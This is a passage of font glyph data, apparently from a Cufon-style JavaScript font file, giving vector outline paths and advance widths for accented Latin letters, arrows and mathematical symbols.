,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm192,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":223},"\u0105":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm138,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":151},"\u010e":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138xm163,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":252},"\u010f":{"d":"250,-248v41,16,-8,77,-26,85r-3,-12v25,-18,25,-34,14,-57v-1,-9,7,-16,15,-16xm189,-228v-22,8,-20,36,-29,73r-30,130v7,18,15,3,36,-11r5,6v-27,24,-47,36,-60,36v-21,0,-3,-28,-1,-39v-24,26,-45,38,-61,38v-15,0,-24,-14,-22,-32v5,-53,45,-128,105,-119v15,-59,29,-93,75,-102v8,0,15,5,15,14v0,18,-26,9,-33,6xm54,-39v-1,21,19,24,36,11v25,-19,28,-60,39,-99v-52,-21,-73,51,-75,88","w":173},"\u0110":{"d":"146,3v-32,0,-58,-5,-92,-3v4,-17,29,-4,32,-21v9,-14,18,-53,24,-75r-40,0r3,-11r40,0r13,-56v0,-6,-6,-8,-12,-6r2,-8v13,-1,28,-3,45,-7r-21,77r63,0r-3,11r-63,0v-7,31,-18,65,-29,85v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124","w":252},"\u0118":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm224,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":223},"\u0119":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm88,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":122},"\u011a":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm147,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":223},"\u011b":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm85,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0132":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-8v21,-4,32,-8,35,-13v10,-26,35,-133,47,-177v-10,0,-16,2,-30,4v-4,-24,67,-8,93,-17r-3,10v-17,0,-28,3,-33,9v-5,6,-20,66,-47,178v8,3,19,5,31,4xm279,-196v-46,-4,-88,29,-64,64v0,6,-5,11,-11,11v-9,0,-15,-7,-15,-21v0,-55,58,-71,124,-65v-42,73,-32,244,-137,255v-18,2,-39,-9,-39,-25v14,-34,41,34,65,7v36,-40,54,-162,77,-226","w":280},"\u0133":{"d":"88,-204v-3,-18,28,-28,30,-7v2,18,-28,29,-30,7xm176,-204v-3,-16,29,-29,30,-7v2,19,-28,29,-30,7xm46,77v9,-27,46,17,57,-11v18,-44,40,-155,53,-189v-7,-11,-16,3,-33,17r-6,-7v13,-16,39,-32,59,-36v11,2,10,11,6,22v-19,62,-33,151,-64,195v-12,16,-27,24,-46,24v-13,1,-26,-5,-26,-15xm40,-10v0,-11,14,-69,28,-113v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9v1,18,-43,121,-26,125v3,0,13,-8,29,-22r6,7v-24,24,-42,35,-53,35v-9,0,-13,-5,-13,-15","w":165},"\u0139":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm187,-284r34,0r-60,51r-10,0","w":208},"\u013a":{"d":"137,-284r34,0v-21,9,-30,30,-59,31xm64,-14v10,-2,32,-20,40,-28r6,6v-12,14,-42,40,-64,41v-8,0,-12,-6,-12,-16v0,-51,31,-152,49,-194v10,-23,39,-43,71,-43v9,0,16,5,16,13v0,20,-45,9,-47,9v-26,1,-28,51,-33,74r-31,132v0,4,2,6,5,6","w":86},"\u013d":{"d":"221,-176v-3,-13,-14,-34,6,-36v7,-1,16,9,15,17v0,19,-15,38,-43,58r-3,-9v17,-13,25,-22,25,-30xm109,-17v24,-2,105,33,80,-21v0,-7,3,-10,10,-10v9,1,12,8,13,17v-12,70,-126,17,-195,34r2,-10v43,-5,39,-31,50,-72v19,-69,31,-122,99,-133v20,-3,47,24,23,32v-10,0,-26,-22,-35,-19v-56,16,-53,147,-87,188v16,-4,29,-6,40,-6","w":208},"\u013e":{"d":"181,-248v21,0,18,29,8,46v-5,10,-16,23,-34,39r-3,-11v24,-22,23,-32,14,-58v-1,-9,7,-16,15,-16xm110,-36v-12,14,-42,40,-64,41v-8,0,-12,-5,-12,-16v20,-75,23,-226,104,-237v7,1,16,4,15,13v0,18,-22,10,-33,7v-23,9,-21,36,-30,76r-31,132v0,4,2,6,5,6v12,-4,28,-16,40,-28","w":121},"\u013f":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm155,-85v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":208},"\u0140":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6xm119,-106v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":118},"\u0143":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm241,-284r34,0r-60,51r-10,0","w":252},"\u0144":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm154,-220r34,0r-60,51r-10,0","w":165},"\u0147":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm184,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":252},"\u0148":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm103,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":165},"\u0149":{"d":"175,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm49,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":209},"\u0150":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm123,-227r31,-58r40,-1r-60,59r-11,0xm176,-227r31,-58r40,-1r-60,59r-11,0","w":216},"\u0151":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm72,-163r31,-58r40,-1r-60,59r-11,0xm125,-163r31,-58r40,-1r-60,59r-11,0","w":143},"\u0154":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm200,-284r34,0r-60,51r-10,0","w":216},"\u0155":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm129,-220r34,0r-60,51r-10,0","w":107},"\u0158":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm145,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":216},"\u0159":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm81,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":107},"\u015a":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm170,-284r34,0r-60,51r-10,0","w":165},"\u015b":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm131,-220r34,0r-60,51r-10,0","w":115},"\u0162":{"d":"263,-223v0,32,-48,35,-88,31v-11,38,-25,100,-45,184v17,2,29,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-13,-1,-19,-18,-19,-33v0,-49,47,-84,107,-84v14,0,68,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14xm107,18v7,0,15,8,14,16v0,20,-14,39,-42,59r-3,-9v28,-21,28,-27,18,-52v0,-7,6,-14,13,-14","w":180},"\u0163":{"d":"129,-37v-34,24,-42,36,-73,42v-22,-5,-13,-33,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v8,0,23,-9,45,-26xm55,18v8,0,16,8,15,16v0,20,-15,39,-43,59r-3,-9v27,-20,29,-28,18,-52v0,-7,6,-14,13,-14","w":115},"\u0164":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14xm141,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":180},"\u0165":{"d":"56,5v-23,-6,-14,-32,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v15,-3,33,-17,45,-26r7,8v-37,26,-43,35,-73,42xm124,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":115},"\u016e":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm185,-259v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm234,-259v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":266},"\u016f":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm104,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm153,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":165},"\u0170":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm161,-227r31,-58r40,-1r-60,59r-11,0xm214,-227r31,-58r40,-1r-60,59r-11,0","w":266},"\u0171":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm86,-163r31,-58r40,-1r-60,59r-11,0xm139,-163r31,-58r40,-1r-60,59r-11,0","w":165},"\u0179":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm188,-284r34,0r-60,51r-10,0","w":223},"\u017a":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm140,-220r34,0r-60,51r-10,0","w":158},"\u017b":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm171,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u017c":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm125,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":158},"\uf100":{"d":"51,-205v-1,-22,-11,-27,-34,-27r0,-6r203,0r3,54r-7,0v-4,-55,-74,-35,-127,-39r0,193v1,18,12,24,34,24r0,6r-106,0r0,-6v24,-1,33,-5,34,-28r0,-171","w":232},"\uf101":{"d":"140,-244v65,0,121,57,121,124v0,67,-55,125,-120,125v-65,0,-122,-58,-122,-124v0,-67,55,-125,121,-125xm140,-8v52,0,78,-54,78,-110v0,-61,-25,-112,-79,-112v-53,0,-77,51,-77,110v0,60,25,111,78,112xm150,-105v-27,-1,-48,0,-46,28r-6,0r0,-84r6,0v-2,27,19,28,46,27v19,0,26,-7,26,-27r6,0r0,84r-6,0v0,-20,-7,-27,-26,-28","w":279},"\uf102":{"d":"261,-119v1,52,-48,87,-102,85v1,18,12,28,33,28r0,6r-105,0r0,-6v21,0,32,-10,34,-28v-55,2,-101,-35,-102,-85v-1,-53,49,-87,102,-86v-1,-18,-13,-27,-34,-27r0,-6r105,0r0,6v-21,0,-31,9,-33,27v56,-2,102,35,102,86xm121,-195v-44,3,-64,27,-64,78v0,47,21,72,64,74r0,-152xm159,-43v40,-3,64,-27,64,-78v0,-47,-21,-72,-64,-74r0,152","w":280},"\uf103":{"d":"14,-80v0,-47,24,-86,63,-86v23,0,40,19,50,56r11,-51r29,0r-27,115v1,36,35,41,39,7r7,0v-2,22,-11,44,-29,44v-11,0,-18,-13,-21,-38v-12,25,-33,38,-60,38v-43,-1,-62,-38,-62,-85xm80,-156v-45,0,-48,146,-2,150v33,-4,34,-53,46,-88v-12,-41,-27,-62,-44,-62","w":192},"\uf104":{"d":"14,-69v0,-44,36,-75,73,-81v-15,-21,-54,-38,-53,-69v0,-20,15,-31,45,-31v29,0,62,9,64,31v-17,42,-42,-26,-71,-20v-24,-2,-36,20,-21,36v31,34,105,57,105,124v0,41,-35,85,-76,84v-38,-1,-66,-31,-66,-74xm86,-7v52,0,49,-99,17,-125v-4,-5,-7,-9,-8,-10v-65,-1,-69,135,-9,135","w":170},"\uf105":{"d":"145,-32v-7,56,-133,46,-131,-12v0,-18,15,-32,43,-41v-23,-9,-35,-22,-35,-39v-2,-48,105,-58,117,-15v0,7,-7,16,-15,15v-17,-1,-21,-36,-43,-31v-20,-1,-31,14,-32,34v-1,30,25,30,54,30v7,0,11,2,11,6v-1,12,-22,5,-32,5v-23,0,-35,12,-35,36v0,23,13,36,35,38v29,3,23,-41,48,-42v9,0,16,7,15,16","w":159},"\uf106":{"d":"14,-83v2,-50,33,-78,90,-78r99,0r0,26r-77,0v22,10,51,41,51,74v0,39,-39,66,-76,66v-47,0,-89,-42,-87,-88xm101,-7v59,-4,56,-95,13,-128v-45,-2,-68,13,-69,54v-1,37,24,76,56,74","w":210},"\uf107":{"d":"11,-111v10,-29,16,-50,49,-50r82,0r0,26r-52,0v-4,38,-7,65,-7,82v0,32,39,41,42,9r6,0v1,23,-14,49,-35,49v-21,0,-32,-19,-32,-58v0,-17,2,-44,6,-82v-29,-1,-44,1,-52,24r-7,0","w":153},"\uf108":{"d":"90,4v-91,3,-105,-166,-9,-170r0,7v-24,6,-36,30,-36,72v0,46,15,73,45,81v7,-59,-23,-160,37,-160v37,0,60,37,60,80v0,48,-30,89,-79,90r0,70r-18,0r0,-70xm123,-149v-15,0,-14,14,-15,35r0,105v35,-6,53,-30,53,-72v0,-31,-12,-68,-38,-68","w":201},"\u2017":{"d":"-2,27r184,0r0,18r-184,0r0,-18xm-2,60r184,0r0,18r-184,0r0,-18","w":180},"\u2032":{"d":"65,-117r-6,0v4,-27,4,-67,13,-86v4,-10,22,-11,20,4v-3,24,-20,58,-27,82","w":57},"\u2033":{"d":"53,-117r-6,0v4,-27,4,-67,13,-86v5,-9,22,-11,20,4v-3,24,-20,58,-27,82xm98,-117r-5,0v4,-27,4,-67,13,-86v4,-10,22,-11,20,4v-3,24,-20,58,-28,82","w":79},"\u203c":{"d":"114,-209r-38,151r-10,0v8,-56,13,-103,16,-142v0,-8,26,-17,32,-9xm188,-209r-39,151r-10,0v8,-56,13,-103,16,-142v1,-9,26,-16,33,-9xm47,-12v-4,-25,35,-37,36,-8v4,26,-34,34,-36,8xm121,-12v-4,-25,35,-37,35,-8v5,26,-35,35,-35,8","w":174},"\u207f":{"d":"105,-94v-34,0,14,-62,3,-78v-31,7,-38,44,-45,75r-21,0v3,-24,21,-56,17,-76v-10,4,-15,19,-22,7v19,-16,33,-28,48,-18r-5,19v19,-15,33,-23,41,-23v35,0,-18,75,-4,80v8,-1,18,-23,24,-9v-15,15,-27,23,-36,23","w":107},"\u20a7":{"d":"38,-101v-8,23,45,41,18,57v-17,-1,-31,-29,-30,-51v1,-64,65,-116,138,-116v52,0,89,29,69,75r21,0r10,-39r28,-11r-13,50r37,0r-3,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v10,3,52,-39,59,-9v-3,13,3,23,17,22v17,0,32,-10,32,-26v-2,-24,-42,-46,-39,-73v-5,-39,69,-62,82,-23v-9,29,-30,-8,-42,-9v-52,19,24,66,22,95v6,46,-90,68,-98,19v-25,19,-43,28,-54,28v-22,-5,-13,-33,-7,-59r18,-70r-25,0v-16,23,-54,37,-95,34r-22,82v19,4,34,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v28,-3,34,-19,40,-41r28,-115v0,-7,-5,-9,-11,-7r2,-8v17,-2,32,-4,44,-7v-8,21,-16,56,-23,81v44,10,75,-24,75,-59v0,-27,-20,-39,-51,-39v-56,0,-119,48,-119,99","w":386},"\u2105":{"d":"200,-208r-115,211r-15,-2r116,-212v2,1,7,2,14,3xm120,-190v-28,-20,-46,12,-45,43v1,34,27,15,43,3r3,9v-18,14,-34,21,-47,21v-14,0,-21,-8,-21,-25v-1,-31,29,-72,59,-71v17,-3,28,19,8,20xm136,-26v-1,-33,25,-68,55,-68v20,0,31,11,31,33v1,28,-28,64,-57,64v-18,0,-29,-12,-29,-29xm173,-8v26,2,36,-70,11,-75v-24,0,-37,66,-11,75","w":218},"\u2113":{"d":"93,4v-51,1,-40,-68,-26,-106r-33,23r-4,-6r40,-29v16,-54,16,-136,75,-136v43,0,37,53,8,79v-17,15,-34,30,-54,44r-20,90v-1,16,10,28,23,28v23,0,37,-23,47,-44r7,2v-17,36,-38,55,-63,55xm102,-138v34,-28,65,-41,65,-79v0,-13,-6,-19,-18,-19v-32,0,-37,67,-47,98","w":146},"\u2190":{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},"\u2191":{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},"\u2192":{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},"\u2193":{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},"\u2194":{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},"\u2195":{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},"\u21a8":{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71xm27,92r126,0r0,17r-126,0r0,-17","w":180},"\u221f":{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},"\u2229":{"d":"129,-192v-88,0,-77,97,-76,192r-19,0r0,-106v0,-65,35,-100,95,-105v74,10,104,49,96,145r0,66r-19,0v1,-95,12,-192,-77,-192","w":258},"\u2261":{"d":"204,-172r0,19r-156,0r0,-19r156,0xm204,-112r0,19r-156,0r0,-19r156,0xm204,-53r0,20r-156,0r0,-20r156,0","w":187},"\u25a1":{"d":"49,-166r166,0r0